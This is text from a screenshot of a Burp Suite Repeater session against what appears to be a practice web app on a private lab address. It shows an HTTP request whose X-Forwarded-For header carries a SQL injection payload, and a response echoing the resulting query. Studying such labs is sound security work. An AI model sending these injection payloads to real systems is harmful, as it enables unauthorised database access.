 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.147.133 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.147.133/09/vul/
8 Connection: close
9 X-Forwarded-for: 127.0.0.1'and 1=2#
10 Cookie: PHPSESSID=n5rd98dp5gaecmst3e68dauoc2
11 Upgrade-Insecure-Requests: 1
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 10:00:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 172
6 Connection: close
7 Content-Type: text/html;charset=utf8
8
9 <h2>
xxf injection
</h2>
您正在新机器上登录账号，请确定是否为本人操作！<hr>
<br>
查询的语句是：select * from login_ip where ip='127.0.0.1'and 1=2#'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 6
Inspector
Notes
Done 361 bytes | 12 millis